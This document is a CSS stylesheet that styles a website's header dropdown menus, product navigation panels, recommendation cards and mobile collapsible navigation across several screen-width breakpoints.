@media (max-width:1599px) {
	.dropdown-common-item {
		margin-top: 16px
	}
}

.dropdown-common-item:hover .dropdown-common-item-title {
	color: #990000
}

.dropdown-common-item-title {
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s
}

@media (max-width:1599px) {
	.dropdown-common-item-title {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-common-item-desc {
	font-size: 14px;
	line-height: 22px;
	color: #8a8e99;
	margin-top: 4px
}

@media (max-width:1599px) {
	.dropdown-common-item-desc {
		font-size: 12px;
		line-height: 18px
	}
}

.dropdown-common-rightr {
	-webkit-box-flex: 5;
	-ms-flex: 5;
	flex: 5;
	padding-bottom: 32px
}

.dropdown-common-recommend {
	margin-top: 32px;
	overflow: auto;
	height: 100%
}

.dropdown-common-recommend .dropdown-common-item {
	display: block;
	padding: 17px 0;
	margin-top: 0;
	border-bottom: 1px solid #dfe1e6
}

.dropdown-common-recommend .dropdown-common-item-title {
	font-size: 14px;
	line-height: 22px;
	color: #252b3a
}

.dropdown-common-recommend .dropdown-common-item-desc {
	font-size: 12px;
	line-height: 18px;
	color: #8a8e99
}

.dropdown-common-recommend-title {
	font-size: 18px;
	line-height: 22px;
	margin-left: 18.5px;
	color: #252b3a
}

@media (max-width:1599px) {
	.dropdown-common-recommend-title {
		font-size: 16px;
		line-height: 20px
	}
}

.dropdown-common-recommend-link {
	display: inline-block;
	width: 254px;
	height: 138px;
	border-radius: 4px;
	margin-top: 16px;
	padding: 23px 25px;
	margin-left: 18px;
	position: relative;
	overflow: hidden
}
.gyzdy.dropdown-common-recommend-link {
	height:280px;
}
.dropdown-common-recommend-link .link-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-size: cover;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-transform: scale(1.01);
	transform: scale(1.01);
	z-index: 0
}

.dropdown-common-recommend-link:hover .link-bg {
	-webkit-transform: scale(1.08);
	transform: scale(1.08)
}

.dropdown-common-recommend-link .link-title {
	font-size: 16px;
	line-height: 22px;
	color: #252b3a;
	z-index: 1;
	position: relative;
	font-weight: 700
}

.dropdown-common-recommend-link .link-desc {
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	margin-top: 4px;
	z-index: 1;
	position: relative
}

@media (max-width:1279px) {
	.dropdown-common-right-wrapper>.dropdown-common-rightr {
		display: none
	}
}

@media (max-width:949px) {
	.dropdown-common-left-wrapper {
		-webkit-box-flex: 5;
		-ms-flex: 5;
		flex: 5
	}

	.dropdown-common-right-wrapper {
		-webkit-box-flex: 15;
		-ms-flex: 15;
		flex: 15
	}

	.dropdown-common-right-wrapper .dropdown-common-rightl {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column;
		flex-flow: column
	}

	.dropdown-common-right-wrapper .dropdown-common-col+.dropdown-common-col {
		margin-top: 56px
	}

	.dropdown-common-module-wrapper .dropdown-common-item {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

.dropdown-product-container {
	position: relative;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
	max-height: 100%;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-product-container {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-product-container {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-product-container {
	max-height: calc(90vh - 170px)
}

.dropdown-product-wrapper {
	max-width: 1280px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: auto;
	min-height: 460px;
	max-height: calc(94vh - 75px);
	margin: 0 auto;
	padding: 0
}
@media (min-width:1367px) and (max-width:1439px) {
	.dropdown-product-wrapper {
		max-width: 1200px
	}
}

.header-dropdown-solution .dropdown-product-wrapper {
	height: auto;
    min-height: 300px;
}

.dropdown-product-wrapper-left {
	-webkit-box-flex: 4;
	-ms-flex: 4;
	flex: 4;
	padding-top: 32px;
	padding-bottom: 2px;
	border-right: 1px solid #dfe1e6
}

.dropdown-product-wrapper-left.two-cols {
	-webkit-box-flex: 6;
	-ms-flex: 6;
	flex: 6
}

.dropdown-product-nav {
	margin-top: 24px;
	overflow: auto;
	height: calc(100% - 130px);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.dropdown-product-nav ul {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content
}

.dropdown-product-nav li+li {
	margin-top: 24px
}

@media (max-width:1599px) {
	.dropdown-product-nav li+li {
		margin-top: 16px
	}
}

.dropdown-product-nav li:last-child {
	margin-bottom: 40px
}

.dropdown-product-nav:after {
	content: "";
	display: block;
	background-color: #fff;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(0deg, #fff, hsla(0, 0%, 100%, 0));
	width: 100%;
	height: 40px;
	position: absolute;
	bottom: 78px
}

.dropdown-product-nav-container {
	height: 100%;
	padding: 0;
	-webkit-transform: translateY(-60px);
	transform: translateY(-60px);
	-webkit-transition: .2s;
	transition: .2s;
	position: relative
}

.dropdown-product-nav-menu {
	display: block;
	position: relative;
	padding: 0;
	cursor: default
}

.dropdown-product-nav-menu[href] {
	cursor: pointer
}

.dropdown-product-nav-menu-text {
	margin-right: 10px;
	line-height: 22px;
	font-size: 16px;
	line-height: 20px
}

@media (max-width:1599px) {
	.dropdown-product-nav-menu-text {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-product-nav-menu-text span {
	line-height: 18px;
	color: #575d6c;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-product-nav-menu-text span:before {
	content: "";
	display: block;
	position: absolute;
	top: calc(100% + 4px);
	width: 100%;
	height: 2px;
	-webkit-transition: all .2s;
	transition: all .2s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	background: #ffeb00;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0;
	transform-origin: 0
}

.dropdown-product-nav li.active span {
	color: #252b3a
}

.dropdown-product-more {
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
	color: #252b3a
}

.dropdown-product-more a {
	-webkit-transition: all .2s;
	transition: all .2s;
	-webkit-transition-delay: 0;
	transition-delay: 0
}

.dropdown-product-more a:hover {
	color: #ffeb00
}

.dropdown-product-contact {
	display: block;
	color: #575d6c;
	font-size: 14px;
	height: 18px;
	margin-top: 12px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer
}

.dropdown-product-contact:hover {
	color: #ffeb00
}

@media (max-width:1024px) {
	.dropdown-product-contact {
		font-size: 12px
	}
}

.dropdown-product-wrapper-right {
	position: relative;
	-webkit-box-flex: 20;
	-ms-flex: 20;
	flex: 20;
	padding-top: 40px;
	padding-bottom:0
}

.dropdown-product-wrapper-right:after {
	content: "";
	display: block;
	width: 100%;
	height: 0;
	position: absolute;
	bottom: 0
}

.dropdown-product-wrapper-right.showGradient:after {
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(0deg, #fff, hsla(0, 0%, 100%, 0))
}

.header-dropdown-list.show-text .dropdown-product-nav-container {
	-webkit-transform: translate(0);
	transform: translate(0);
	-webkit-transition-delay: .35s;
	transition-delay: .35s
}

[data-nav-index] {
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.header-dropdown-list.show-text [data-nav-index] {
	opacity: 1;
	-webkit-transform: translate(0);
	transform: translate(0)
}

.header-dropdown-list.show-text [data-nav-index="0"],
.header-dropdown-list.show-text [data-nav-index] {
	-webkit-transition-delay: .4s;
	transition-delay: .4s
}

.header-dropdown-list.show-text [data-nav-index="1"] {
	-webkit-transition-delay: .42s;
	transition-delay: .42s
}

.header-dropdown-list.show-text [data-nav-index="2"] {
	-webkit-transition-delay: .44s;
	transition-delay: .44s
}

.header-dropdown-list.show-text [data-nav-index="3"] {
	-webkit-transition-delay: .46s;
	transition-delay: .46s
}

.header-dropdown-list.show-text [data-nav-index="4"] {
	-webkit-transition-delay: .48s;
	transition-delay: .48s
}

.header-dropdown-list.show-text [data-nav-index="5"] {
	-webkit-transition-delay: .5s;
	transition-delay: .5s
}

.header-dropdown-list.show-text [data-nav-index="6"] {
	-webkit-transition-delay: .52s;
	transition-delay: .52s
}

.header-dropdown-list.show-text [data-nav-index="7"] {
	-webkit-transition-delay: .54s;
	transition-delay: .54s
}

.header-dropdown-list.show-text [data-nav-index="8"] {
	-webkit-transition-delay: .56s;
	transition-delay: .56s
}

.header-dropdown-list.show-text [data-nav-index="9"] {
	-webkit-transition-delay: .58s;
	transition-delay: .58s
}

.header-dropdown-list.show-text [data-nav-index="10"] {
	-webkit-transition-delay: .6s;
	transition-delay: .6s
}

.header-dropdown-list.show-text [data-nav-index="11"] {
	-webkit-transition-delay: .62s;
	transition-delay: .62s
}

.active .dropdown-product-nav-menu .dropdown-product-nav-menu-text span:before,
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-text span:before {
	width: 100%;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-normal,
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-normal {
	opacity: 0
}

.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-active,
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-active {
	opacity: 1
}

.dropdown-product-body {
	height:96%
}

.dropdown-product-content {
	display: none;
	position: relative;
	overflow: hidden;
	height: 100%
}

.dropdown-product-content.show {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.dropdown-product-content-middle {
	-webkit-box-flex: 15;
	-ms-flex: 15;
	flex: 15
}

.dropdown-product-content-middlet {
	font-size: 18px;
	line-height: 30px;
	color: #252b3a;
	padding-left: 26px;
	margin-bottom: 24px
}

@media (max-width:1599px) {
	.dropdown-product-content-middlet {
		font-size: 20px;
		line-height: 26px;
		margin-bottom: 20px
	}
}

.dropdown-product-content-middlet a {
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-product-content-middlet a[href]:hover {
	color: #ffeb00
}

.dropdown-product-content-middlet a i {
	width: 10px;
	height: 10px;
	margin-top: -4px
}

.dropdown-product-content-middleb {
	height: 90%;
	overflow: auto
}

.dropdown-product-content-middleb .dropdown-product-module.no-title {
	margin-top: -16px
}
.dropdown-product-module {width: 78.5%;float: left;}
.dropdown-product-content-middleb>div {
	margin-bottom: 40px
}

@media (max-width:1599px) {
	.dropdown-product-content-middleb>div {
		margin-bottom: 32px
	}
}

.dropdown-product-content-middleb-split>div {
	margin-bottom: 32px
}

@media (max-width:1599px) {
	.dropdown-product-content-middleb-split>div {
		margin-bottom: 24px
	}
}

.dropdown-product-module-title {
	font-size: 18px;
	line-height: 22px;
	color: #ff9800;
	-webkit-transition: all .2s;
	transition: all .2s;
	margin-bottom: 24px;
	padding-left: 26px;
	position: relative
}

@media (max-width:1599px) {
	.dropdown-product-module-title {
		font-size: 16px;
		line-height: 20px
	}
}

.no-title .dropdown-product-module-title {
	margin-bottom: 0
}

.dropdown-product-module-title i {
	margin-left: 8px
}

.dropdown-product-module-title[href]:hover {
	color: #990000
}

.dropdown-product-module-title-split {
	font-size: 16px;
	line-height: 20px;
	font-weight: 700
}

@media (max-width:1599px) {
	.dropdown-product-module-title-split {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-product-module-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: -4px
}

.dropdown-product-module-wrapper .dropdown-product-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

.dropdown-product-module-wrapper .item-three,
.dropdown-product-module-wrapper .item-two {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 100%
}

.dropdown-product-module-wrapper .dropdown-product-item-twocol,
.dropdown-product-module-wrapper.two-cols .dropdown-product-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

@media (max-width:1599px) {
	.dropdown-product-module-wrapper-split {
		margin-top: 0
	}
}

.flex-item-2-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66%;
	flex: 0 0 66%;
	max-width: 66%
}

.flex-item-2,
.flex-item-2-2,
.flex-item-12-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

.flex-item-12-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66%;
	flex: 0 0 66%;
	max-width: 66%
}

.flex-item-2-1-split,
.flex-item-2-2-split,
.flex-item-2-split {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.flex-item-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

@media (max-width:949px) {
	.dropdown-product-module {
		display: block !important
	}
}

@media (max-width:949px) {
	.flex-item-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.flex-item-2:last-child {
		margin-top: 32px
	}

	.flex-item-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.flex-item-3:not(first-child) {
		margin-top: 32px
	}

	.flex-item-12-1,
	.flex-item-12-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.flex-item-12-2 {
		margin-top: 32px
	}
}

.dropdown-product-item-split {
	margin-top: 8px;
	padding: 0 26px;
	line-height: 24px
}

@media (max-width:1599px) {
	.dropdown-product-item-split {
		margin-top: 4px
	}
}

.dropdown-product-item {
	margin-top: 20px;
	padding: 0 26px
}

@media (max-width:1599px) {
	.dropdown-product-item {
		margin-top: 16px
	}
}

.dropdown-product-item-title-simplify:hover,
.dropdown-product-item:hover .dropdown-product-item-title {
	color: #990000
}

.dropdown-product-item-title-split {
	padding-right: 5px
}

.dropdown-product-item-title {
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s
}

@media (max-width:1599px) {
	.dropdown-product-item-title {
		font-size: 14px;
		line-height: 18px
	}
}

.dropdown-product-item-desc {
	font-size: 14px;
	line-height: 22px;
	color: #8a8e99;
	margin-top: 4px
}

@media (max-width:1599px) {
	.dropdown-product-item-desc {
		font-size: 12px;
		line-height: 18px
	}
}

.dropdown-product-content-right {
	-webkit-box-flex: 5;
	-ms-flex: 5;
	flex: 5;
	padding-right: 16px
}

.dropdown-product-recommend .dropdown-product-item {
	margin-top: 0;
	display: block;
	padding: 17px 0;
	border-bottom: 1px solid #dfe1e6
}

.dropdown-product-recommend .dropdown-product-item-title {
	font-size: 14px;
	line-height: 22px;
	color: #252b3a
}

.dropdown-product-recommend .dropdown-product-item-desc {
	font-size: 12px;
	line-height: 18px;
	color: #8a8e99
}

.dropdown-product-recommend-title {
	font-size: 18px;
	line-height: 22px;
	color: #252b3a
}

.dropdown-product-recommend-link {
	display: inline-block;
	width: 254px;
	height: 280px;
	border-radius: 4px;
	margin-top: 16px;
	padding: 23px 25px;
	overflow: hidden;
	position: relative
}

.dropdown-product-recommend-link .link-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-size: cover;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-transform: scale(1.01);
	transform: scale(1.01);
	z-index: 0
}

.dropdown-product-recommend-link:hover .link-bg {
	-webkit-transform: scale(1.08);
	transform: scale(1.08)
}

.dropdown-product-recommend-link .link-title {
	font-size: 16px;
	line-height: 22px;
	font-weight: 700;
	color: #252b3a;
	z-index: 1;
	position: relative
}

.dropdown-product-recommend-link .link-desc {
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	margin-top: 4px;
	z-index: 1;
	position: relative
}

@media (max-width:1279px) {
	.dropdown-product-content-right {
		display: none
	}
}

@media (max-width:949px) {
	.dropdown-product-wrapper-left {
		-webkit-box-flex: 4;
		-ms-flex: 4;
		flex: 4
	}

	.dropdown-product-wrapper-right {
		-webkit-box-flex: 17;
		-ms-flex: 17;
		flex: 17
	}

	.dropdown-product-wrapper-right .dropdown-product-content-middleb>div {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column;
		flex-flow: column
	}

	.dropdown-product-wrapper-right .dropdown-product-content-col+.dropdown-product-content-col {
		margin-top: 56px
	}

	.dropdown-product-module-wrapper .dropdown-product-item {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

.header-dialog {
	position: absolute;
	top: 100px;
	z-index: -1
}

.dropdown-dialog-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 24px;
	background: #fff;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
	box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.dropdown-dialog-wrapper .dropdown-dialog-label {
	width: 100%;
	font-size: 14px;
	color: #252b3a;
	letter-spacing: 0;
	line-height: 22px;
	font-weight: 700;
	margin-bottom: 16px
}

.dropdown-dialog-wrapper .dropdown-dialog-label a {
	position: relative
}

.dropdown-dialog-wrapper .dropdown-dialog-label a:after {
	content: "";
	position: absolute;
	width: 16px;
	height: 16px;
	display: inline-block;
	right: -18px;
	top: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	background: url([data-uri]) no-repeat 50%/cover
}

.dropdown-dialog-col {
	min-width: 150px
}

.dropdown-dialog-col+.dropdown-dialog-col {
	margin-left: 20px
}

.dropdown-dialog-item {
	display: block;
	height: auto;
	-webkit-transition: height .2s;
	transition: height .2s
}

.dropdown-dialog-item>a {
	display: inline-block;
	margin-bottom: 12px
}

.dropdown-dialog-item>a h2 {
	color: #252b3a;
	font-weight: 600
}

.dropdown-dialog-item li>a {
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-dialog-item li>a:hover {
	color: #ffeb00
}

.dropdown-dialog-item li+li {
	margin-top: 12px
}

@media (max-width:768px) {
	.header-dialog {
		display: none
	}
}

.header-mbnav {
	display: none
}

@media (max-width:768px) {
	.header-mbnav.show {
		display: block;
		background: #fff
	}

	.header-mbnav.show .por-icon-more-new {
		display: inline-block;
		vertical-align: middle;
		position: relative;
		width: 15px;
		height: 6px;
		margin-top: -4px;
		margin-left: 10px
	}

	.header-mbnav.show .por-icon-more-new:before {
		content: "";
		position: absolute;
		bottom: 0;
		right: 0;
		border-bottom: 1px solid;
		border-radius: 1px;
		width: 100%
	}

	.header-mbnav.show .por-icon-more-new:after {
		content: "";
		position: absolute;
		bottom: 0;
		right: 0;
		border-bottom: 1px solid;
		border-radius: 1px;
		width: 6px;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transform-origin: right;
		transform-origin: right
	}

	.header-mbnav.show .header-subsite-mb-search {
		display: block;
		width: 100%;
		height: 60px;
		border-color: #f0f0f0;
		border-style: solid;
		border-width: 11px 15px
	}

	.header-mbnav.show .header-subsite-mb-search_icon {
		display: inline-block;
		width: 16px;
		height: 16px;
		margin-top: 11px;
		margin-left: 10px;
		background-image: url([data-uri]);
		background-size: 100% 100%
	}

	.header-mbnav.show .header-packup-container {
		display: block;
		height: 30px;
		width: 100%;
		position: fixed;
		bottom: 24px;
		pointer-events: none
	}

	.header-mbnav.show .header-packup-container .header-packup-btn {
		height: 30px;
		width: 30px;
		pointer-events: auto;
		background-image: url([data-uri]);
		background-size: 100% 100%;
		margin: 0 auto
	}

	.header-mb-icon {
		width: 14px;
		position: relative;
		top: 3px;
		left: 5px;
		vertical-align: top
	}

	.header-mbnav {
		position: absolute;
		height: 100vh;
		left: 0;
		right: 0;
		top: 58px;
		bottom: 0
	}

	.header-mbnav .header-packup-container {
		display: none
	}

	.showPrompt .header-mbnav {
		top: 176px
	}

	.header-mbnav-inner {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 100%;
		-webkit-transition: .3s;
		transition: .3s
	}

	.header-mbnav-inner.show-next-level {
		-webkit-transform: translate(-100%);
		transform: translate(-100%)
	}

	.header-mbnav-level1,
	.header-mbnav-level2 {
		width: 100%;
		-ms-flex-negative: 0;
		flex-shrink: 0
	}

	.header-mbnav-level1 {
		padding-top: 4px;
		padding-bottom: 168px;
		overflow-y: auto
	}

	.header-mbnav-level1::-webkit-scrollbar {
		display: none
	}

	.header-mbnav-level2-inner {
		display: none;
		height: 100%
	}

	.header-mbnav-level2-inner.show {
		display: block
	}

	.header-mbnav-level2-head {
		position: relative;
		height: 48px;
		padding: 13px 48px;
		text-align: center;
		background-color: hsla(0, 0%, 100%, .1)
	}

	.header-mbnav-level2-back {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		width: 48px
	}

	.header-mbnav-level2-back i {
		margin: 16px;
		color: #252b3a
	}

	[data-name=language] .header-mbnav-level2-item_link i {
		float: right
	}

	.header-mbnav-level2-item_title {
		font-size: 14px;
		font-weight: 700;
		color: #252b3a
	}

	.header-mbnav-level2-item_link {
		display: block;
		font-size: 14px;
		color: #252b3a;
		margin-top: 12px
	}

	.header-mbnav-level2-item_link span {
		margin-left: 5px;
		color: #ffeb00
	}

	.header-mbnav-level2-item_link i {
		width: 16px;
		height: 16px;
		margin-top: 2px
	}

	.header-mbnav-level2-item_link .por-icon-checked {
		background-image: url([data-uri]);
		background-size: 100% 100%
	}

	.header-mbnav-level2-item .active {
		color: #ffeb00
	}

	.header-mbnav-level2-item+.header-mbnav-level2-item {
		border-top: 1px solid #dfe1e6;
		padding-top: 20px;
		margin-top: 20px
	}

	.header-mbnav-level2-head-title {
		font-weight: 700;
		font-size: 16px;
		line-height: 22px;
		color: #252b3a
	}

	.header-mbnav-level2-body {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 100%
	}

	.header-mbnav-level2-leftmenu {
		position: relative;
		width: 120px;
		background: #f5f5f5;
		z-index: 10
	}

	.header-mbnav-level2-leftmenu:only-child {
		width: 100%
	}

	.header-mbnav-level2-collapses,
	.header-mbnav-level2-menulist {
		height: 100%;
		overflow-y: auto
	}

	.header-mbnav-level2-collapses::-webkit-scrollbar,
	.header-mbnav-level2-menulist::-webkit-scrollbar {
		display: none
	}

	.header-mbnav-level2-menulist {
		position: relative;
		padding: 11px 0
	}

	.header-mbnav-level2-menulist a {
		display: block;
		position: relative;
		padding: 0 15px;
		font-size: 15px;
		line-height: 28px;
		color: #252b3a;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.header-mbnav-level2-menulist a span {
		position: relative;
		display: inline-block;
		padding: 12px 0
	}

	.header-mbnav-level2-menulist a:after {
		content: "";
		display: block;
		position: absolute;
		bottom: 0;
		top: 31%;
		left: 0;
		width: 2px;
		height: 16px;
		background-color: #ffeb00;
		-webkit-transform-origin: left;
		transform-origin: left;
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
		-webkit-transition: .2s;
		transition: .2s
	}

	.header-mbnav-level2-menulist a i {
		margin-left: 8px
	}

	.header-mbnav-level2-menulist .header-mbnav-level1-link:active a {
		font-size: 14px;
		font-weight: 600;
		background: #fff
	}

	.header-mbnav-level2-menulist .header-mbnav-level1-link:active a:after {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}

	.header-mbnav-level2-menulist li.active a {
		font-size: 15px;
		font-weight: 600;
		background: #fff
	}

	.header-mbnav-level2-menulist li.active a:after {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}

	.header-mbnav-level2-menus-more {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 16px 0 24px;
		border-top: 1px solid hsla(0, 0%, 100%, .2);
		margin: 0 15px
	}

	.header-mbnav-level2-menus-more a {
		color: #252b3a
	}

	.header-mbnav-level2-menus-more a i {
		margin-left: 8px
	}

	.header-mbnav-level2-collapses {
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		padding: 20px 15px 16px 20px;
		background-color: #fff;
		width: calc(100% - 120px)
	}

	.header-mbnav-level2-collapses li {
		display: none
	}

	.header-mbnav-level2-collapses li.show {
		display: block;
		padding-bottom: 150px
	}

	.header-mbnav-level2-content-index {
		font-size: 14px;
		line-height: 22px;
		color: #252b3a;
		padding: 0 0 24px;
		font-weight: 600
	}

	.header-mbnav-level2-content-index i {
		margin-left: 8px
	}

	.header-mbnav-level2-content-index .product-nav-more a i:after,
	.header-mbnav-level2-content-index .product-nav-more a i:before {
		content: "";
		position: absolute;
		bottom: 0;
		right: 0;
		border-bottom: 1px solid;
		border-radius: 1px
	}

	.header-mbnav-level2-content-index .header-mbnav-level3 {
		margin-top: 12px;
		display: block;
		font-weight: 400
	}

	.header-collapse-head a {
		cursor: pointer
	}

	.header-collapse-body {
		height: 0;
		overflow: hidden;
		-webkit-transition: .5s;
		transition: .5s
	}

	.header-collapse-body .header-collapse-content {
		padding-left: 16px
	}

	.header-collapse-body .header-collapse-content .header-collapse-level1 .header-collapse-head {
		padding-top: 18px;
	}

	.header-collapse-body .header-collapse-content .header-collapse-level2-content-index {
		font-size: 14px;
		line-height: 22px;
		color: #252b3a;
		padding: 12px 0 0
	}

	.header-collapse.open>.header-collapse-body {
		height: auto
	}

	.header-collapse.closed>.header-collapse-body>.header-collapse-content {
		display: none
	}

	.header-collapse-level1>.header-collapse-head>a>.header-icon-arrow-down {
		margin-top: -3px
	}

	li>.header-collapse.header-collapse-level1>.header-collapse-head a {
		height: 28px
	}

	.header-collapse>.header-collapse-head a {
		position: relative;
		display: block;
		font-size: 15px;
		line-height: 28px;
		border-bottom: none;
		color: #252b3a
	}

	.header-mbnav-level1 .header-collapse>.header-collapse-head a {
		padding-top: 12px;
		padding-bottom: 12px
	}

	.header-collapse-line {
		height: 1px;
		width: 100%;
		background: #f2f2f2;
		margin: 12px 0
	}

.dropdown-common-recommend-link,.dropdown-product-recommend-link{
    width: 100%;
    margin-left: 0;
}
	.header-collapse-level2 {
		padding-top: 16px
	}

	.header-collapse-level3 {
		padding-top: 12px
	}

	.header-collapse-level2 .header-icon-arrow-down {
		margin-top: -3px
	}

	.header-mbnav-hot-sale {
		color: #252b3a
	}

	.header-mbnav-hot-sale-head {
		padding: 12px 15px
	}

	.header-mbnav-hot-sale-body {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		background-color: rgba(0, 0, 0, .2)
	}

	.header-mbnav-hot-sale-body>div {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		border: 0 solid rgba(223, 225, 230, .2)
	}

	.header-mbnav-hot-sale-body>div a {
		display: block
	}

	.header-mbnav-hot-sale-body>div:first-child {
		border-width: 0 1px 1px 0
	}

	.header-mbnav-hot-sale-body>div:first-child a {
		padding: 20px 15px 15px
	}

	.header-mbnav-hot-sale-body>div:nth-child(2) {
		border-width: 0 0 1px
	}

	.header-mbnav-hot-sale-body>div:nth-child(2) a {
		padding: 20px 15px 15px
	}

	.header-mbnav-hot-sale-body>div:nth-child(3) {
		border-width: 0 1px 0 0
	}

	.header-mbnav-hot-sale-body>div:nth-child(3) a {
		padding: 15px 15px 20px
	}

	.header-mbnav-hot-sale-body>div:nth-child(4) a {
		padding: 20px 15px 15px
	}

	.header-collapse>.header-collapse-head h2 {
		display: inline-block;
		width: calc(100% - 10px)
	}

	.header-collapse>.header-collapse-head h2 span {
		display: inline-block;
		max-width: calc(100% - 40px);
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		float: left
	}

	.header-collapse>.header-collapse-head h2 i.hot {
		margin-left: 4px
	}

	.header-collapse-level4>.header-collapse-head a {
		padding-left: 55px;
		padding-right: 55px
	}

	.header-collapse>.header-collapse-head .header-icon-arrow-down,
	.header-collapse>.header-collapse-head .header-icon-arrow-right-large {
		position: absolute;
		top: 50%;
		-webkit-transition: .35s;
		transition: .35s
	}

	.header-collapse>.header-collapse-head .header-icon-arrow-down {
		right: 20px
	}

	.header-collapse>.header-collapse-head .header-icon-arrow-right-large {
		right: 24px;
		margin-top: -5px
	}

	.header-collapse.open>.header-collapse-head .header-icon-arrow-down {
		-webkit-transform: rotateX(180deg);
		transform: rotateX(180deg)
	}

	.header-mbnav-common-list a {
		display: block;
		padding: 11px 40px;
		font-size: 14px;
		line-height: 22px;
		color: #252b3a
	}

	.mbnav-solution-list {
		padding: 10px 0
	}

	.mbnav-solution-item {
		padding: 0 40px
	}

	.mbnav-solution-item+.mbnav-solution-item {
		margin-top: 20px
	}

	.mbnav-solution-title>a {
		display: block;
		font-size: 14px;
		line-height: 28px;
		color: #c3c5c6
	}

	.mbnav-solution-sub {
		overflow: hidden;
		margin-bottom: 10px;
		font-size: 14px;
		line-height: 28px;
		color: hsla(0, 0%, 100%, .5)
	}

	.mbnav-solution-sub>li {
		float: left;
		margin-right: 20px
	}

	.mbnav-solution-sub>a {
		display: block
	}

	.mbnav-solution-sub>li:last-child {
		margin-right: 0
	}

	.mbnav-solution-sub>li:last-child a {
		padding-right: 2px
	}

